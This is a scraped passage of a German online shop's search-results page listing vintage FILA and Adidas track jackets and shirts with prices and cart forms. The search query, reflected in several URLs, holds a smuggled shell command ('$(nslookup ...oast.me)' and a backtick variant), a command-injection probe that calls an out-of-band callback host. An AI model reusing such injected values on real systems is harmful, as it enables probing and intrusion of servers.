                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Melden Sie sich sicher mit Ihren bestehenden Amazon-Daten auf unserer Website an.","componentDisabled":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.retro\u002Dstar.de\u002Fpub\u002Fstatic\u002Fversion1697622357\u002Ffrontend\u002FSmartwave\u002Fporto\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
            }
        }</script></div> <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":"*","stores\/store\/switchrequest":"*","directory\/currency\/switch":"*","*":["messages"],"customer\/account\/logout":["recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":"*","customer\/account\/createpost":"*","customer\/account\/editpost":"*","customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","checkout-fields"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"authorizenet\/directpost_payment\/place":["cart","checkout-data"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"rest\/*\/v1\/*\/*\/dhl-services\/save-services":["cart"]},
                "clientSideSections": ["checkout-data","cart-data","chatData"],
                "baseUrls": ["https:\/\/www.retro-star.de\/","http:\/\/www.retro-star.de\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","persistent","review","wishlist","chatData","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement","checkout-fields","collection-point-result","pickup-location-result"]            }
        }
    }</script> <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.retro\u002Dstar.de\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.retro\u002Dstar.de\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script> <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }</script> <script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.retro-star.de\/page_cache\/block\/render\/?q=fila%2Bherr%C3%A9n%2Btrainingsjacke%2F%2A%24%28nslookup+ceeuabi4ln8je5bg1lggbubuep65wzjkp.oast.me%29%60nslookup+ceeuabi4ln8je5bg1lggbubuep65wzjkp.oas","handles":["default","catalogsearch_result_index"],"originalRequest":{"route":"catalogsearch","controller":"result","action":"index","uri":"\/catalogsearch\/result\/?q=fila%2Bherr%C3%A9n%2Btrainingsjacke%2F%2A%24%28nslookup+ceeuabi4ln8je5bg1lggbubuep65wzjkp.oast.me%29%60nslookup+ceeuabi4ln8je5bg1lggbubuep65wzjkp.oas"},"versionCookieName":"private_content_version"}        }
    }</script>     <script type="text/x-magento-init">
    {
        "*": {
            "Magento_CatalogSearch/js/search-terms-log": {
                "url": "https://www.retro-star.de/catalogsearch/searchTermsLog/save/"
            }
        }
    }</script> <div id="layer-product-list">            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"desc","orderDefault":"relevance","limitDefault":"24","url":"https:\/\/www.retro-star.de\/catalogsearch\/result\/index\/?q=fila%2Bherr%C3%A9n%2Btrainingsjacke%2F%2A%24%28nslookup+ceeuabi4ln8je5bg1lggbubuep65wzjkp.oast.me%29%60nslookup+ceeuabi4ln8je5bg1lggbubuep65wzjkp.oas","formKey":"zdNAH5GBVk7P95Ll","post":false}}'>   <div class="toolbar-sorter sorter"><label class="sorter-label" for="sorter">Sortieren nach</label> <select id="sorter" data-role="sorter" class="sorter-options"> <option value="price"  >Preis</option> <option value="relevance"  selected="selected"  >Relevanz</option></select>  <a title="In&#x20;aufsteigender&#x20;Reihenfolge" href="#" class="action sorter-action sort-desc" data-role="direction-switcher" data-value="asc"><span>In aufsteigender Reihenfolge</span></a> </div>      <div class="modes">  <strong class="modes-label" id="modes-label">Ansicht als</strong>   <strong title="Raster" class="modes-mode active mode-grid" data-value="grid"><span>Raster</span></strong>    <a class="modes-mode mode-list" title="Liste" href="#" data-role="mode-switcher" data-value="list" id="mode-list" aria-labelledby="modes-label mode-list"><span>Liste</span></a>   </div>    <p class="toolbar-amount" id="toolbar-amount"> Artikel <span class="toolbar-number">1</span>-<span class="toolbar-number">24</span> von <span class="toolbar-number">860</span> </p>      <div class="pages"><strong class="label pages-label" id="paging-label">Seite</strong> <ul class="items pages-items" aria-labelledby="paging-label">     <li class="item current"><strong class="page"><span class="label">Sie lesen gerade Seite</span> <span>1</span></strong></li>    <li class="item"><a href="https://www.retro-star.de/catalogsearch/result/index/?p=2&amp;q=fila%2Bherr%C3%A9n%2Btrainingsjacke%2F%2A%24%28nslookup+ceeuabi4ln8je5bg1lggbubuep65wzjkp.oast.me%29%60nslookup+ceeuabi4ln8je5bg1lggbubuep65wzjkp.oas" class="page"><span class="label">Seite</span> <span>2</span></a></li>    <li class="item"><a href="https://www.retro-star.de/catalogsearch/result/index/?p=3&amp;q=fila%2Bherr%C3%A9n%2Btrainingsjacke%2F%2A%24%28nslookup+ceeuabi4ln8je5bg1lggbubuep65wzjkp.oast.me%29%60nslookup+ceeuabi4ln8je5bg1lggbubuep65wzjkp.oas" class="page"><span class="label">Seite</span> <span>3</span></a></li>    <li class="item"><a href="https://www.retro-star.de/catalogsearch/result/index/?p=4&amp;q=fila%2Bherr%C3%A9n%2Btrainingsjacke%2F%2A%24%28nslookup+ceeuabi4ln8je5bg1lggbubuep65wzjkp.oast.me%29%60nslookup+ceeuabi4ln8je5bg1lggbubuep65wzjkp.oas" class="page"><span class="label">Seite</span> <span>4</span></a></li>    <li class="item"><a href="https://www.retro-star.de/catalogsearch/result/index/?p=5&amp;q=fila%2Bherr%C3%A9n%2Btrainingsjacke%2F%2A%24%28nslookup+ceeuabi4ln8je5bg1lggbubuep65wzjkp.oast.me%29%60nslookup+ceeuabi4ln8je5bg1lggbubuep65wzjkp.oas" class="page"><span class="label">Seite</span> <span>5</span></a></li>      <li class="item pages-item-next"> <a class="action  next" href="https://www.retro-star.de/catalogsearch/result/index/?p=2&amp;q=fila%2Bherr%C3%A9n%2Btrainingsjacke%2F%2A%24%28nslookup+ceeuabi4ln8je5bg1lggbubuep65wzjkp.oast.me%29%60nslookup+ceeuabi4ln8je5bg1lggbubuep65wzjkp.oas" title="Weiter"><span class="label">Seite</span> <span>Weiter</span></a></li> </ul></div>      <div class="field limiter"><label class="label" for="limiter"><span>Anzeigen</span></label> <div class="control"><select id="limiter" data-role="limiter" class="limiter-options"> <option value="12" >12</option> <option value="24"  selected="selected" >24</option> <option value="36" >36</option></select></div><span class="limiter-text">pro Seite</span></div></div>     <div class="products wrapper grid columns3 products-grid no-padding divider-line  "> <ol class="filterproducts products list items product-items ">  <li class="item product product-item"> <div class="product-item-info type2" data-container="product-grid"> <div class="product photo product-item-photo"> <a href="https://www.retro-star.de/80er vintage fila damen tennis poloshirt -m- ts749.html" tabindex="-1"> <img class="product-image-photo default_image " src="https://www.retro-star.de/pub/media/catalog/product/cache/3c69ceba9356863982e2bd00a46f4643/t/s/ts749.jpg" width="300" height="300" alt=""/>   </a>   <!-- Dailydeal Product data --> <!-- Dailydeal Product End --></div><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.retro-star.de/80er vintage fila damen tennis poloshirt -m- ts749.html">80er Vintage FILA Damen TENNIS Shirt -M- TS749</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="6574" data-price-box="product-id-6574">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-6574"  data-price-amount="34.9" data-price-type="finalPrice" class="price-wrapper " ><span class="price">34,90 €</span></span>  </span>  </div>    <div class="product-item-inner"><div class="product actions product-item-actions">   <a href="#" class="action towishlist actions-secondary " title="Zur Wunschliste hinzufügen" aria-label="Zur Wunschliste hinzufügen" data-post='{"action":"https:\/\/www.retro-star.de\/wishlist\/index\/add\/","data":{"product":6574,"uenc":"[base64],,"}}' data-action="add-to-wishlist" role="button"><span>Zur Wunschliste hinzufügen</span></a>    <div class="actions-primary">  <form data-role="tocart-form" action="https://www.retro-star.de/checkout/cart/add/uenc/[base64]%2C%2C/product/6574/" method="post"><input type="hidden" name="product" value="6574"><input type="hidden" name="uenc" value="[base64],"> <input name="form_key" type="hidden" value="zdNAH5GBVk7P95Ll" /> <button type="submit" title="In den Warenkorb" class="action tocart primary"><span>In den Warenkorb</span></button></form></div>      <a href="#" class="action tocompare actions-secondary " title="Zur Vergleichsliste hinzufügen" aria-label="Zur Vergleichsliste hinzufügen" data-post='{"action":"https:\/\/www.retro-star.de\/catalog\/product_compare\/add\/","data":{"product":"6574","uenc":"[base64],,"}}' role="button"><span>Zur Vergleichsliste hinzufügen</span></a> </div></div></div></div>  </li><li class="item product product-item"> <div class="product-item-info type2" data-container="product-grid"> <div class="product photo product-item-photo"> <a href="https://www.retro-star.de/mega rar 60er vintage adidas trainingsjacke -m- ut743.html" tabindex="-1"> <img class="product-image-photo default_image " src="https://www.retro-star.de/pub/media/catalog/product/cache/3c69ceba9356863982e2bd00a46f4643/u/t/ut743.jpg" width="300" height="300" alt=""/>   </a>   <!-- Dailydeal Product data --> <!-- Dailydeal Product End --></div><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.retro-star.de/mega rar 60er vintage adidas trainingsjacke -m- ut743.html">MEGA RAR 60er Vintage Adidas Trainingsjacke -M- UT743</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="11467" data-price-box="product-id-11467">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-11467"  data-price-amount="249.9" data-price-type="finalPrice" class="price-wrapper " ><span class="price">249,90 €</span></span>  </span>  </div>    <div class="product-item-inner"><div class="product actions product-item-actions">   <a href="#" class="action towishlist actions-secondary " title="Zur Wunschliste hinzufügen" aria-label="Zur Wunschliste hinzufügen" data-post='{"action":"https:\/\/www.retro-star.de\/wishlist\/index\/add\/","data":{"product":11467,"uenc":"[base64],,"}}' data-action="add-to-wishlist" role="button"><span>Zur Wunschliste hinzufügen</span></a>    <div class="actions-primary">  <form data-role="tocart-form" action="https://www.retro-star.de/checkout/cart/add/uenc/[base64]%2C%2C/product/11467/" method="post"><input type="hidden" name="product" value="11467"><input type="hidden" name="uenc" value="[base64]"> <input name="form_key" type="hidden" value="zdNAH5GBVk7P95Ll" /> <button type="submit" title="In den Warenkorb" class="action tocart primary"><span>In den Warenkorb</span></button></form></div>      <a href="#" class="action tocompare actions-secondary " title="Zur Vergleichsliste hinzufügen" aria-label="Zur Vergleichsliste hinzufügen" data-post='{"action":"https:\/\/www.retro-star.de\/catalog\/product_compare\/add\/","data":{"product":"11467","uenc":"[base64],,"}}' role="button"><span>Zur Vergleichsliste hinzufügen</span></a> </div></div></div></div>  </li><li class="item product product-item"> <div class="product-item-info type2" data-container="product-grid"> <div class="product photo product-item-photo"> <a href="https://www.retro-star.de/00er vintage fila windbreaker -xxl- ut698.html" tabindex="-1"> <img class="product-image-photo default_image " src="https://www.retro-star.de/pub/media/catalog/product/cache/3c69ceba9356863982e2bd00a46f4643/u/t/ut698.jpg" width="300" height="300" alt=""/>   </a>   <!-- Dailydeal Product data --> <!-- Dailydeal Product End --></div><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.retro-star.de/00er vintage fila windbreaker -xxl- ut698.html">00er Vintage FILA Windbreaker -XXL- UT698</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="11098" data-price-box="product-id-11098">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-11098"  data-price-amount="49.9" data-price-type="finalPrice" class="price-wrapper " ><span class="price">49,90 €</span></span>  </span>  </div>    <div class="product-item-inner"><div class="product actions product-item-actions">   <a href="#" class="action towishlist actions-secondary " title="Zur Wunschliste hinzufügen" aria-label="Zur Wunschliste hinzufügen" data-post='{"action":"https:\/\/www.retro-star.de\/wishlist\/index\/add\/","data":{"product":11098,"uenc":"[base64],,"}}' data-action="add-to-wishlist" role="button"><span>Zur Wunschliste hinzufügen</span></a>    <div class="actions-primary">  <form data-role="tocart-form" action="https://www.retro-star.de/checkout/cart/add/uenc/[base64]%2C%2C/product/11098/" method="post"><input type="hidden" name="product" value="11098"><input type="hidden" name="uenc" value="[base64]"> <input name="form_key" type="hidden" value="zdNAH5GBVk7P95Ll" /> <button type="submit" title="In den Warenkorb" class="action tocart primary"><span>In den Warenkorb</span></button></form></div>      <a href="#" class="action tocompare actions-secondary " title="Zur Vergleichsliste hinzufügen" aria-label="Zur Vergleichsliste hinzufügen" data-post='{"action":"https:\/\/www.retro-star.de\/catalog\/product_compare\/add\/","data":{"product":"11098","uenc":"[base64],,"}}' role="button"><span>Zur Vergleichsliste hinzufügen</span></a> </div></div></div></div>  </li><li class="item product product-item"> <div class="product-item-info type2" data-container="product-grid"> <div class="product photo product-item-photo"> <div class="out-of-stock"><span>Ausverkauft</span></div> <a href="https://www.retro-star.de/80er fila tennis shorts björn borg neu -s- te158.html" tabindex="-1"> <img class="product-image-photo default_image " src="https://www.retro-star.de/pub/media/catalog/product/cache/3c69ceba9356863982e2bd00a46f4643/t/e/te158.jpg" width="300" height="300" alt=""/>   </a>   <!-- Dailydeal Product data --> <!-- Dailydeal Product End --></div><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.retro-star.de/80er fila tennis shorts björn borg neu -s- te158.html">80er FILA Tennis Shorts Björn Borg NEU -S- TE158</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="8886" data-price-box="product-id-8886">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-8886"  data-price-amount="89.9" data-price-type="finalPrice" class="price-wrapper " ><span class="price">89,90 €</span></span>  </span>  </div>    <div class="product-item-inner"><div class="product actions product-item-actions">   <a href="#" class="action towishlist actions-secondary " title="Zur Wunschliste hinzufügen" aria-label="Zur Wunschliste hinzufügen" data-post='{"action":"https:\/\/www.retro-star.de\/wishlist\/index\/add\/","data":{"product":8886,"uenc":"[base64],,"}}' data-action="add-to-wishlist" role="button"><span>Zur Wunschliste hinzufügen</span></a>    <div class="actions-primary">  <div class="stock unavailable"><span> Ausverkauft </span></div> </div>      <a href="#" class="action tocompare actions-secondary " title="Zur Vergleichsliste hinzufügen" aria-label="Zur Vergleichsliste hinzufügen" data-post='{"action":"https:\/\/www.retro-star.de\/catalog\/product_compare\/add\/","data":{"product":"8886","uenc":"[base64],,"}}' role="button"><span>Zur Vergleichsliste hinzufügen</span></a> </div></div></div></div>  </li><li class="item product product-item"> <div class="product-item-info type2" data-container="product-grid"> <div class="product photo product-item-photo"> <div class="out-of-stock"><span>Ausverkauft</span></div> <a href="https://www.retro-star.de/80er retro fila trainingsanzug -l- ta554.html" tabindex="-1"> <img class="product-image-photo default_image " src="https://www.retro-star.de/pub/media/catalog/product/cache/3c69ceba9356863982e2bd00a46f4643/t/a/ta554.jpg" width="300" height="300" alt=""/>   </a>   <!-- Dailydeal Product data --> <!-- Dailydeal Product End --></div><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.retro-star.de/80er retro fila trainingsanzug -l- ta554.html">80er Retro FILA Trainingsanzug -L- TA554</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="10872" data-price-box="product-id-10872">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-10872"  data-price-amount="119.9" data-price-type="finalPrice" class="price-wrapper " ><span class="price">119,90 €</span></span>  </span>  </div>    <div class="product-item-inner"><div class="product actions product-item-actions">   <a href="#" class="action towishlist actions-secondary " title="Zur Wunschliste hinzufügen" aria-label="Zur Wunschliste hinzufügen" data-post='{"action":"https:\/\/www.retro-star.de\/wishlist\/index\/add\/","data":{"product":10872,"uenc":"[base64],,"}}' data-action="add-to-wishlist" role="button"><span>Zur Wunschliste hinzufügen</span></a>    <div class="actions-primary">  <div class="stock unavailable"><span> Ausverkauft </span></div> </div>      <a href="#" class="action tocompare actions-secondary " title="Zur Vergleichsliste hinzufügen" aria-label="Zur Vergleichsliste hinzufügen" data-post='{"action":"https:\/\/www.retro-star.de\/catalog\/product_compare\/add\/","data":{"product":"10872","uenc":"[base64],,"}}' role="button"><span>Zur Vergleichsliste hinzufügen</span></a> </div></div></div></div>  </li><li class="item product product-item"> <div class="product-item-info type2" data-container="product-grid"> <div class="product photo product-item-photo"> <a href="https://www.retro-star.de/90er vintage fila windbreaker -l- ut736.html" tabindex="-1"> <img class="product-image-photo default_image " src="https://www.retro-star.de/pub/media/catalog/product/cache/3c69ceba9356863982e2bd00a46f4643/u/t/ut736.jpg" width="300" height="300" alt=""/>   </a>   <!-- Dailydeal Product data --> <!-- Dailydeal Product End --></div><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.retro-star.de/90er vintage fila windbreaker -l- ut736.html">90er Vintage FILA Windbreaker -L- UT736</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="11390" data-price-box="product-id-11390">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-11390"  data-price-amount="59.9" data-price-type="finalPrice" class="price-wrapper " ><span class="price">59,90 €</span></span>  </span>  </div>    <div class="product-item-inner"><div class="product actions product-item-actions">   <a href="#" class="action towishlist actions-secondary " title="Zur Wunschliste hinzufügen" aria-label="Zur Wunschliste hinzufügen" data-post='{"action":"https:\/\/www.retro-star.de\/wishlist\/index\/add\/","data":{"product":11390,"uenc":"[base64],,"}}' data-action="add-to-wishlist" role="button"><span>Zur Wunschliste hinzufügen</span></a>    <div class="actions-primary">  <form data-role="tocart-form" action="https://www.retro-star.de/checkout/cart/add/uenc/[base64]%2C%2C/product/11390/" method="post"><input type="hidden" name="product" value="11390"><input type="hidden" name="uenc" value="[base64]"> <input name="form_key" type="hidden" value="zdNAH5GBVk7P95Ll" /> <button type="submit" title="In den Warenkorb" class="action tocart primary"><span>In den Warenkorb</span></button></form></div>      <a href="#" class="action tocompare actions-secondary " title="Zur Vergleichsliste hinzufügen" aria-label="Zur Vergleichsliste hinzufügen" data-post='{"action":"https:\/\/www.retro-star.de\/catalog\/product_compare\/add\/","data":{"product":"11390","uenc":"[base64],,"}}' role="button"><span>Zur Vergleichsliste hinzufügen</span></a> </div></div></div></div>  </li><li class="item product product-item"> <div class="product-item-info type2" data-container="product-grid"> <div class="product photo product-item-photo"> <div class="out-of-stock"><span>Ausverkauft</span></div> <a href="https://www.retro-star.de/rar hamburger sv fila tv spielfilm trikot 99/00 -xl- ts683.html" tabindex="-1"> <img class="product-image-photo default_image " src="https://www.retro-star.de/pub/media/catalog/product/cache/3c69ceba9356863982e2bd00a46f4643/t/s/ts683.jpg" width="300" height="300" alt=""/>   </a>   <!-- Dailydeal Product data --> <!-- Dailydeal Product End --></div><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.retro-star.de/rar hamburger sv fila tv spielfilm trikot 99/00 -xl- ts683.html">RAR Hamburger SV Fila TV Spielfilm Trikot 99/00 -XL- TS683</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="8956" data-price-box="product-id-8956">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-8956"  data-price-amount="89.9" data-price-type="finalPrice" class="price-wrapper " ><span class="price">89,90 €</span></span>  </span>  </div>    <div class="product-item-inner"><div class="product actions product-item-actions">   <a href="#" class="action towishlist actions-secondary " title="Zur Wunschliste hinzufügen" aria-label="Zur Wunschliste hinzufügen" data-post='{"action":"https:\/\/www.retro-star.de\/wishlist\/index\/add\/","data":{"product":8956,"uenc":"[base64],,"}}' data-action="add-to-wishlist" role="button"><span>Zur Wunschliste hinzufügen</span></a>    <div class="actions-primary">  <div class="stock unavailable"><span> Ausverkauft </span></div> </div>      <a href="#" class="action tocompare actions-secondary " title="Zur Vergleichsliste hinzufügen" aria-label="Zur Vergleichsliste hinzufügen" data-post='{"action":"https:\/\/www.retro-star.de\/catalog\/product_compare\/add\/","data":{"product":"8956","uenc":"[base64],,"}}' role="button"><span>Zur Vergleichsliste hinzufügen</span></a> </div></div></div></div>  </li><li class="item product product-item"> <div class="product-item-info type2" data-container="product-grid"> <div class="product photo product-item-photo"> <a href="https://www.retro-star.de/80er vintage trainingsjacke -s/m- ut680.html" tabindex="-1"> <img class="product-image-photo default_image " src="https://www.retro-star.de/pub/media/catalog/product/cache/3c69ceba9356863982e2bd00a46f4643/u/t/ut-680.jpg" width="300" height="300" alt=""/>   </a>   <!-- Dailydeal Product data --> <!-- Dailydeal Product End --></div><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.retro-star.de/80er vintage trainingsjacke -s/m- ut680.html">80er Vintage Trainingsjacke -S/M- UT680</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="10947" data-price-box="product-id-10947">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-10947"  data-price-amount="59.9" data-price-type="finalPrice" class="price-wrapper " ><span class="price">59,90 €</span></span>  </span>  </div>    <div class="product-item-inner"><div class="product actions product-item-actions">   <a href="#" class="action towishlist actions-secondary " title="Zur Wunschliste hinzufügen" aria-label="Zur Wunschliste hinzufügen" data-post='{"action":"https:\/\/www.retro-star.de\/wishlist\/index\/add\/","data":{"product":10947,"uenc":"[base64],,"}}' data-action="add-to-wishlist" role="button"><span>Zur Wunschliste hinzufügen</span></a>    <div class="actions-primary">  <form data-role="tocart-form" action="https://www.retro-star.de/checkout/cart/add/uenc/[base64]%2C%2C/product/10947/" method="post"><input type="hidden" name="product" value="10947"><input type="hidden" name="uenc" value="[base64]"> <input name="form_key" type="hidden" value="zdNAH5GBVk7P95Ll" /> <button type="submit" title="In den Warenkorb" class="action tocart primary"><span>In den Warenkorb</span></button></form></div>      <a href="#" class="action tocompare actions-secondary " title="Zur Vergleichsliste hinzufügen" aria-label="Zur Vergleichsliste hinzufügen" data-post='{"action":"https:\/\/www.retro-star.de\/catalog\/product_compare\/add\/","data":{"product":"10947","uenc":"[base64],,"}}' role="button"><span>Zur Vergleichsliste hinzufügen</span></a> </div></div></div></div>  </li><li class="item product product-item"> <div class="product-item-info type2" data-container="product-grid"> <div class="product photo product-item-photo"> <div class="out-of-stock"><span>Ausverkauft</span></div> <a href="https://www.retro-star.de/90er vintage adidas schalke 04 trainingsjacke -l- ut627.html" tabindex="-1"> <img class="product-image-photo default_image " src="https://www.retro-star.de/pub/media/catalog/product/cache/3c69ceba9356863982e2bd00a46f4643/u/t/ut627.jpg" width="300" height="300" alt=""/>   </a>   <!-- Dailydeal Product data --> <!-- Dailydeal Product End --></div><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.retro-star.de/90er vintage adidas schalke 04 trainingsjacke -l- ut627.html">90er Vintage Adidas Schalke 04 Trainingsjacke -L- UT627</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="9689" data-price-box="product-id-9689">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-9689"  data-price-amount="189.9" data-price-type="finalPrice" class="price-wrapper " ><span class="price">189,90 €</span></span>  </span>  </div>    <div class="product-item-inner"><div class="product actions product-item-actions">   <a href="#" class="action towishlist actions-secondary " title="Zur Wunschliste hinzufügen" aria-label="Zur Wunschliste hinzufügen" data-post='{"action":"https:\/\/www.retro-star.de\/wishlist\/index\/add\/","data":{"product":9689,"uenc":"[base64],,"}}' data-action="add-to-wishlist" role="button"><span>Zur Wunschliste hinzufügen</span></a>    <div class="actions-primary">  <div class="stock unavailable"><span> Ausverkauft </span></div> </div>      <a href="#" class="action tocompare actions-secondary " title="Zur Vergleichsliste hinzufügen" aria-label="Zur Vergleichsliste hinzufügen" data-post='{"action":"https:\/\/www.retro-star.de\/catalog\/product_compare\/add\/","data":{"product":"9689","uenc":"[base64],,"}}' role="button"><span>Zur Vergleichsliste hinzufügen</span></a> </div></div></div></div>  </li><li class="item product product-item"> <div class="product-item-info type2" data-container="product-grid"> <div class="product photo product-item-photo"> <div class="out-of-stock"><span>Ausverkauft</span></div> <a href="https://www.retro-star.de/80er-90er-vintage-adidas-trainingsjacke-new-kids-ut60c.html" tabindex="-1"> <img class="product-image-photo default_image " src="https://www.retro-star.de/pub/media/catalog/product/cache/3c69ceba9356863982e2bd00a46f4643/u/t/ut60k_1.jpg" width="300" height="300" alt=""/>   </a>   <!-- Dailydeal Product data --> <!-- Dailydeal Product End --></div><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.retro-star.de/80er-90er-vintage-adidas-trainingsjacke-new-kids-ut60c.html">80er/90er Vintage Adidas Trainingsjacke &quot;New Kids&quot; UT60c</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="5718" data-price-box="product-id-5718">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-5718"  data-price-amount="189.9" data-price-type="finalPrice" class="price-wrapper " ><span class="price">189,90 €</span></span>  </span>  </div>    <div class="product-item-inner"><div class="product actions product-item-actions">   <a href="#" class="action towishlist actions-secondary " title="Zur Wunschliste hinzufügen" aria-label="Zur Wunschliste hinzufügen" data-post='{"action":"https:\/\/www.retro-star.de\/wishlist\/index\/add\/","data":{"product":5718,"uenc":"[base64],,"}}' data-action="add-to-wishlist" role="button"><span>Zur Wunschliste hinzufügen</span></a>    <div class="actions-primary">  <div class="stock unavailable"><span> Ausverkauft </span></div> </div>      <a href="#" class="action tocompare actions-secondary " title="Zur Vergleichsliste hinzufügen" aria-label="Zur Vergleichsliste hinzufügen" data-post='{"action":"https:\/\/www.retro-star.de\/catalog\/product_compare\/add\/","data":{"product":"5718","uenc":"[base64],,"}}' role="button"><span>Zur Vergleichsliste hinzufügen</span></a> </div></div></div></div>  </li><li class="item product product-item"> <div class="product-item-info type2" data-container="product-grid"> <div class="product photo product-item-photo"> <a href="https://www.retro-star.de/70er vintage damen adidas trainingsjacke -s- ut276b.html" tabindex="-1"> <img class="product-image-photo default_image " src="https://www.retro-star.de/pub/media/catalog/product/cache/3c69ceba9356863982e2bd00a46f4643/u/t/ut-276b_1.jpg" width="300" height="300" alt=""/>   </a>   <!-- Dailydeal Product data --> <!-- Dailydeal Product End --></div><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.retro-star.de/70er vintage damen adidas trainingsjacke -s- ut276b.html">70er Vintage Damen Adidas Trainingsjacke -S- UT276b</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="6269" data-price-box="product-id-6269">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-6269"  data-price-amount="69.9" data-price-type="finalPrice" class="price-wrapper " ><span class="price">69,90 €</span></span>  </span>  </div>    <div class="product-item-inner"><div class="product actions product-item-actions">   <a href="#" class="action towishlist actions-secondary " title="Zur Wunschliste hinzufügen" aria-label="Zur Wunschliste hinzufügen" data-post='{"action":"https:\/\/www.retro-star.de\/wishlist\/index\/add\/","data":{"product":6269,"uenc":"[base64],,"}}' data-action="add-to-wishlist" role="button"><span>Zur Wunschliste hinzufügen</span></a>    <div class="actions-primary">  